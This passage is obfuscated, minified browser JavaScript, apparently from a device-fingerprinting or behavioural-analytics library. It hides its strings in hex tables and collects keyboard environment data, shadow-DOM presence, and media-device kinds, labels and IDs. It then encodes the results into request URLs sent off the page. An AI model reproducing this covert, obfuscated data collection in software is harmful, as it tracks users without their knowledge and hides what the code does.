(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_Cy=true);}if(td_OO&&!td_pC){td_Dd=td_OO.getKeyboardEnvData();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(23,7)):null),td_hI,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_pC=true);}if(td_OO&&!td_f8){td_Dd=td_OO.getDocumentationAttribute();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(30,8)):null),td_Vl,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_f8=true);}if(td_OO&&!td_Af){td_Dd=td_OO.getContextAsIdAttribute();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(38,8)):null),td_PT,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_Af=true);}if(td_OO&&!td_Zh){td_Dd=td_OO.getIdentContext();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(46,6)):null),td_NY,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_Zh=true);}if(td_OO&&td_yG&&!td_Kb){td_Dd=td_OO.getRawParams();td_vA+=(td_Dd.length-2);if(td_Dd.length>td_UP||td_vA>td_UP){td_Kb=true;
}else{if(td_Dd.length>2){td_Vp+=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(52,8)):null)+encodeURIComponent(td_Dd);
td_Vp+=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(60,14)):null)+td_I3++;
}}}if(td_Vp===null||td_Vp===""){return"";}if(td_ur&&td_WR&&(td_CU.length>=td_Ll)){td_Vp+=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(74,6)):null);
}td_Vp+=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(80,6)):null);
return td_Vp;}function td_x8(){var td_OV=td_mz();if(td_OV===null||td_OV===""){return td_GE;}if(typeof td_6L!==[][[]]+""&&td_6L!==null){td_OV=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(86,9)):null)+encodeURIComponent(td_6L)+td_OV;
}td_OV=((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(95,6)):null)+td_OV;
var td_uj=td_5v+((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(101,4)):null)+td_4d.td_1f(td_OV,td_2W);
if(td_Kb){td_GE=true;return td_GE;}td_2x(td_uj,document);return td_GE;}var td_yd=false;if(typeof td_3Z!==[][[]]+""&&td_3Z!==null&&(typeof td_2V===[][[]]+""||td_2V===null)){td_3Z();}if(typeof td_2V!==[][[]]+""&&td_2V!==null&&typeof td_2V.reg!==[][[]]+""&&td_2V.reg!==null){td_yd=td_2V.reg(td_mz);
if(!td_yd){}else{}}return[td_x8];}td_4d.tdz_0b492e1250224cc79bedda74c45b4f91=new td_4d.td_5Q("\x30\x62\x34\x39\x32\x65\x31\x32\x35\x30\x32\x32\x34\x63\x63\x37\x39\x62\x65\x64\x64\x61\x37\x34\x63\x34\x35\x62\x34\x66\x39\x31\x31\x36\x31\x31\x35\x63\x35\x64\x30\x66\x30\x61\x34\x31\x35\x37\x35\x62\x34\x33\x35\x61\x35\x36\x30\x65\x30\x63\x30\x31\x35\x64\x35\x63\x30\x31\x31\x31");
var td_4d=td_4d||{};function td_5w(){var td_FH=null;var td_Xq=10000;var td_TH=null;this.tryAgain=function(){return td_FH===null;};this.getFPParams=function(){if(td_FH===null){return null;}return(td_FH?((typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91)!=="undefined"&&typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f)!=="undefined")?(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_TH!==null){return((typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91)!=="undefined"&&typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f)!=="undefined")?(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f(9,4)):null)+td_4d.toFixed(td_TH,2);
}return"";};function td_h8(){var td_Re=null;if(typeof td_4d.td_2T!==[][[]]+""&&typeof td_1A!==[][[]]+""){td_Re=td_4d.td_2T(td_1A).document;}else{if(typeof td_4d.td_0f!==[][[]]+""){td_Re=td_4d.td_0f();}}if(td_Re===null){return;
}if(typeof td_Re.getElementsByTagName===[][[]]+""||td_Re.getElementsByTagName===null){return;}var td_uG=td_Re.getElementsByTagName("*");if(td_uG===null||td_uG.length==0){return;}var td_WK=td_a();for(var td_Au=0;
td_Au<td_uG.length;td_Au++){var td_lW=td_a();if(td_lW-td_WK>td_Xq){break;}if(typeof td_uG[td_Au]!==((typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91)!=="undefined"&&typeof(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f)!=="undefined")?(td_4d.tdz_0b492e1250224cc79bedda74c45b4f91.td_f(13,6)):null)||td_uG[td_Au]===null){continue;
}if(typeof td_uG[td_Au].shadowRoot!==[][[]]+""&&td_uG[td_Au].shadowRoot!==null){td_FH=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_FH=false;return;}var td_aK=td_n();setTimeout(function(){td_h8();
td_TH=td_n()-td_aK;},1);};}td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007=new td_4d.td_5Q("\x62\x34\x66\x35\x64\x39\x65\x37\x61\x33\x39\x31\x34\x31\x64\x34\x62\x65\x31\x66\x31\x66\x37\x32\x32\x32\x62\x31\x62\x30\x30\x37\x31\x37\x34\x37\x30\x33\x31\x35\x31\x37\x34\x64\x31\x37\x35\x65\x30\x32\x34\x37\x35\x66\x34\x34\x35\x61\x35\x32\x31\x30\x35\x64\x30\x64\x30\x62\x35\x30\x31\x33\x35\x35\x30\x66\x35\x38\x35\x62\x35\x63\x34\x32\x31\x37\x34\x35\x31\x34\x35\x39\x35\x34\x35\x32\x30\x64\x35\x64\x30\x38\x34\x35\x31\x31\x34\x64\x30\x34\x34\x32\x30\x35\x35\x61\x35\x36\x35\x65\x34\x31\x34\x35\x31\x34\x34\x31\x31\x36\x35\x39\x35\x33\x31\x34\x30\x66\x34\x30\x35\x61\x35\x37\x35\x36\x35\x61\x35\x66\x31\x37\x30\x30\x35\x32\x34\x36\x30\x61\x35\x31\x31\x32\x30\x63\x35\x34\x30\x37\x30\x34\x35\x34\x31\x31\x30\x62\x35\x36\x30\x34\x35\x62\x35\x31\x30\x62");
var td_4d=td_4d||{};function td_6r(){((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(0,10)):null);
function td_uV(td_km){if(typeof td_km.parent===[][[]]+""||td_km.parent===null||td_km.parent===td_km){return td_km;}return td_uV(td_km.parent);}function td_WX(){try{var td_O5=td_uV(window);if(td_O5!==undefined&&td_O5!==null&&td_O5.navigator!==undefined&&td_O5.navigator!==null&&td_O5.navigator.mediaDevices!==undefined&&td_O5.navigator.mediaDevices!==null&&td_O5.navigator.mediaDevices.enumerateDevices!==undefined&&td_O5.navigator.mediaDevices.enumerateDevices!==null&&typeof td_O5.navigator.mediaDevices.enumerateDevices===((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(10,8)):null)){td_O5.navigator.mediaDevices.enumerateDevices().then(td_JE,td_NW);
}}catch(td_W0){}}function td_JE(td_Rr){if(td_Rr.length===0&&td_Ff===false){td_Ff=true;td_WX();}else{var td_dP=td_n();var td_fQ=0;var td_kG=0;var td_Gm=0;var td_Ku=new td_3a();td_Rr.forEach(function(td_F4){if(td_F4.kind===((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(18,10)):null)){td_fQ++;
}else{if(td_F4.kind===((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(28,10)):null)){td_Gm++;
}else{if(td_F4.kind===((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(38,11)):null)){td_kG++;
}}}var td_j9=td_F4.kind+","+td_F4.label+","+td_F4.deviceId;td_Ku.update(td_j9+((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(49,4)):null));
});var td_De;if(td_fQ!==0||td_kG!==0||td_Gm!==0){td_De="("+td_fQ+","+td_Gm+","+td_kG+","+td_Ku.toString()+")";}if(td_De){var td_WM=((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(53,6)):null)+encodeURIComponent(td_De);
if(td_WM!==((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(53,6)):null)){var td_eo=td_5v+((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(59,16)):null)+td_4d.td_1f(td_WM,td_2W);
td_2x(td_eo,document);}}if(td_xo){td_xo.report(((typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007)!=="undefined"&&typeof(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f)!=="undefined")?(td_4d.tdz_b4f5d9e7a39141d4be1f1f7222b1b007.td_f(75,3)):null)+td_4d.toFixed((td_n()-td_dP),2));
}}}function td_NW(td_xH){}try{var td_Ff=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_JE,td_NW);}catch(td_B0){}}var td_4d=td_4d||{};td_4d.toNumber=function(td_l){if(typeof td_l===[][[]]+""||td_l===null||typeof Number===[][[]]+""){return td_l;}try{var td_K=Number(td_l);if(!td_2Z(td_K)&&td_5m(td_K)){return td_K;}}catch(td_Q){}return td_l;
};td_4d.toFixed=function(td_a,td_I){if(typeof td_a===[][[]]+""||td_a===null){return 0;}try{var td_C=td_6B(td_a);if(typeof td_C!==[][[]]+""&&typeof td_C!==null&&typeof td_C.toFixed!==[][[]]+""){if(!td_2Z(td_C)&&td_5m(td_C)){return td_6B(td_C.toFixed(td_I));
}else{return 0;}}}catch(td_T){}var td_W=td_a.toString();var td_X=td_W.lastIndexOf(".");if(td_X!==-1&&td_W.length>(td_X+(td_I+1))){var td_Z=td_W.substr(0,(td_X+(td_I+1)));return td_4d.toNumber(td_Z);}return td_4d.toNumber(td_a);
};td_4d.toFixedDecimal2=function(td_c){if(typeof td_c===[][[]]+""||td_c===null){return 0;}var td_a=100;return Math.round(td_c*td_a)/td_a;};td_4d.parseInt=function(td_i){var td_N;try{td_N=td_4f(td_i);}catch(td_l){return 0;
}if(typeof td_N===[][[]]+""||td_N===null||td_2Z(td_N)||!td_5m(td_N)){return 0;}return td_N;};td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971=new td_4d.td_5Q("\x32\x63\x31\x34\x38\x63\x31\x65\x39\x64\x65\x64\x34\x38\x61\x31\x39\x61\x38\x65\x33\x65\x30\x66\x61\x62\x30\x35\x63\x39\x37\x31\x35\x34\x30\x65\x35\x37\x35\x30\x35\x61\x30\x38\x35\x33\x30\x38\x35\x62\x30\x31\x30\x37\x31\x30\x35\x64\x35\x63\x33\x35\x35\x30\x35\x62\x31\x31\x35\x39\x31\x36\x34\x30\x31\x32\x35\x66\x31\x34\x30\x35\x32\x37\x34\x36\x35\x30\x30\x64\x34\x64\x37\x34\x34\x34\x34\x31\x31\x37\x35\x65\x35\x39\x37\x64\x31\x35\x35\x34\x30\x62\x34\x64\x32\x64\x32\x62\x33\x34\x36\x31\x36\x63\x30\x30\x34\x34\x34\x64\x30\x65\x35\x65\x30\x63\x35\x66\x30\x39\x35\x35\x30\x32\x30\x61\x30\x37\x34\x39\x35\x37\x30\x63\x35\x38\x34\x35\x35\x35\x35\x39\x30\x36\x34\x38\x35\x30\x35\x37\x31\x34\x35\x66\x30\x36\x35\x31\x30\x35\x31\x37\x30\x35\x35\x37\x34\x63\x30\x34\x34\x33\x35\x32\x30\x34\x34\x31\x31\x30\x34\x33\x32\x36\x35\x31\x31\x36\x31\x32\x32\x65\x35\x66\x35\x36\x30\x38\x36\x64\x37\x32\x36\x39\x36\x36\x32\x32\x36\x33\x37\x31\x37\x39\x33\x30\x37\x34\x32\x39\x37\x63\x32\x37\x33\x31\x30\x35\x34\x31\x34\x63\x30\x65\x35\x32\x35\x36\x30\x63\x34\x38\x30\x39\x35\x36\x31\x31\x35\x35\x31\x36\x30\x30\x31\x31\x34\x34\x35\x30\x32\x36\x35\x37\x34\x33\x35\x34\x34\x30\x32\x32\x34\x33\x34\x36\x35\x37\x31\x34\x37\x64\x30\x30\x35\x66\x31\x30\x32\x34\x31\x36\x34\x36\x35\x37\x31\x36\x36\x34\x34\x39\x32\x30\x34\x61\x31\x37\x35\x63\x31\x32\x36\x32\x30\x66\x30\x36\x30\x61\x34\x34\x37\x34\x31\x31\x34\x62\x35\x38\x34\x36\x37\x36\x30\x63\x34\x36\x35\x61\x37\x37\x31\x37\x35\x39\x30\x30\x34\x62\x31\x37\x30\x64\x30\x64\x35\x32\x34\x63\x30\x30\x35\x64\x34\x64\x30\x66\x35\x39\x31\x33\x35\x61\x30\x32\x35\x31\x31\x32\x30\x38\x30\x64\x35\x65\x34\x37\x30\x36\x35\x35\x35\x38\x35\x30\x35\x36\x30\x63\x35\x33\x35\x65\x35\x64\x30\x30\x34\x35\x30\x34\x35\x61\x30\x37\x30\x30\x31\x37\x34\x37\x35\x62\x30\x65\x34\x34\x35\x37\x31\x35\x36\x37\x30\x39\x35\x36\x30\x62\x36\x66\x30\x62\x30\x38\x30\x63\x36\x66\x35\x38\x30\x32\x34\x31\x36\x38\x35\x30\x34\x34\x30\x34\x36\x65\x34\x37\x34\x63\x30\x37\x35\x35\x31\x32\x35\x63\x30\x38\x30\x39\x30\x32\x35\x38\x35\x31\x30\x36\x35\x39\x34\x64\x31\x31\x34\x38\x30\x31\x34\x33\x31\x35\x34\x34\x31\x34\x31\x33\x30\x36\x34\x32\x34\x37\x31\x37\x34\x61\x34\x33\x35\x30\x34\x30\x31\x37\x35\x34\x35\x61\x35\x63");
var td_4d=td_4d||{};td_4d.kb={};td_4d.kb.VERSION_REF=0;td_4d.kb.BASE_HANDLE_REF=1;td_4d.kb.LEGACY_REPORT_REF=2;td_4d.kb.BHS_REPORT_REF=3;td_4d.kb.MAX_SIZE_ANALYTICS_REF=4;td_4d.kb.MAX_SIZE_STAT_REF=5;td_4d.kb.MAX_SIZE_COMBO_REF=6;
td_4d.kb.MAX_SIZE_BHSW=7;td_4d.kb.MAX_SIZE_BHSKSTE=8;td_4d.kb.MAX_SIZE_BHSKST=9;td_4d.kb.MAX_SIZE_BHSFDCXT=10;td_4d.kb.HELPERS_REF=11;td_4d.kb.CRIT_SELECTOR=12;td_4d.kb.PRE_COLLECTOR=13;td_4d.kb.ID_BEFORE_NAME=14;
td_4d.kb.MAX_SIZE_BHSFDIK=15;td_4d.kb.MAX_SIZE_BHSFDCAD=16;td_4d.kb.ANALYTICS_OFFSET=1;td_4d.kb.STATS_OFFSET=2;td_4d.kb.RAW_OFFSET=4;td_4d.kb.LIVENESS_OFFSET=16;td_4d.kb.TYPE_FILTER_OFFSET=32;td_4d.kb.M_DATA_KEY_TYPE=0;
td_4d.kb.M_DATA_KEY_ELEMENT=1;td_4d.kb.STATIC_MASK_DRESSING=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(0,2)):null);
td_4d.kb.DYNAMIC_MASK_DRESSING=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(2,2)):null);
td_4d.kb.BHS_KEY_EVENT_UNDEF="n";td_4d.kb.BHS_KEY_EVENT_CLEAR="f";function td_6u(td_wq,td_Zr,td_Bv,td_Zn){var td_fU=1;var td_l5=1;var td_OK=30000;var td_oL=250;td_wq=(typeof td_wq!==[][[]]+"")?td_4d.toNumber(td_wq):td_fU;
td_Zr=(typeof td_Zr!==[][[]]+"")?td_4d.toNumber(td_Zr):td_OK;td_Bv=(typeof td_Bv!==[][[]]+"")?td_4d.toNumber(td_Bv):td_oL;var td_y1=(td_wq===null||td_fU>td_wq)?td_fU:td_wq;var td_LM=(td_Zr===null||td_l5>td_Zr)?td_OK:td_Zr;
var td_NL=(td_Bv===null||td_oL>td_Bv)?td_oL:td_Bv;var td_KJ=2000;var td_qb=2000;var td_s6=1024;var td_uK=1024;var td_EA=100;var td_Tt=32000-td_KJ-td_qb-td_s6-td_uK-td_EA-256;var td_in=32000;var td_Ap=32000;
var td_uw=32000;var td_vF=5;var td_qP=40;var td_Ag=1000;var td_bR=10;var td_R8=3000;var td_dJ=86400000;var td_b4=true;var td_eQ=1000;var td_jz=40;var td_nU=2;var td_Mb=td_4d.IDENT_TYPE;var td_u3=td_4d.IDENT_ID;
var td_oh=td_4d.IDENT_NAME;var td_VL=td_4d.kb.STATIC_MASK_DRESSING;var td_zc=td_4d.kb.DYNAMIC_MASK_DRESSING;var td_sH=td_4d.kb.BHS_KEY_EVENT_UNDEF;var td_wI=td_4d.kb.BHS_KEY_EVENT_CLEAR;var td_jp=8;var td_m6=9;
var td_Nx=13;var td_iu=16;var td_eW=17;var td_XS=18;var td_bG=20;var td_Nh=37;var td_f5=38;var td_EM=39;var td_Ij=40;var td_rc=45;var td_Uv=46;var td_lu=91;var td_cO=91;var td_lk=92;var td_xW=93;var td_eo=65;
var td_Xz=67;var td_t7=82;var td_yU=86;var td_VV=88;var td_yX=90;var td_Qh=112;var td_uF=124;var td_Jc=null;var td_lP=null;var td_Jo=null;var td_rY=null;var td_iM=null;var td_Ft=null;var td_hB=false;var td_lo={};
var td_rA={};var td_Q2=[];var td_ta={};var td_fg={};var td_aO=td_w7();var td_kN=td_mt();var td_J8=td_a();var td_pQ=null;var td_Yd={};var td_lY=0;var td_Bo=0;var td_rm=false;var td_hw=0;var td_W2=[];var td_ym=null;
var td_U0=false;var td_Ds=false;var td_ty=false;var td_Ez=0;var td_eS=null;var td_ul={};var td_pc=[td_eW,td_XS,td_t7,td_cO,td_lk,td_xW];var td_XQ=[td_iu,td_eW,td_cO,td_lk,td_xW];var td_OI=null;var td_pa=null;
var td_n6={};var td_wz={};var td_Po=0;var td_ud=null;var td_Fy=null;var td_EH={};var td_GA=[];var td_VS={};var td_Xt=-1;var td_ra={};var td_S2={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_Td=false;var td_wD=null;
var td_Tv=null;var td_QA=false;var td_Z3=false;var td_AI=true;var td_wG=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(4,2)):null);
var td_j0=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(6,2)):null);
var td_LC=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(8,2)):null);
var td_Gm=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(10,2)):null);
var td_gx=false;var td_sI={};var td_aE={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
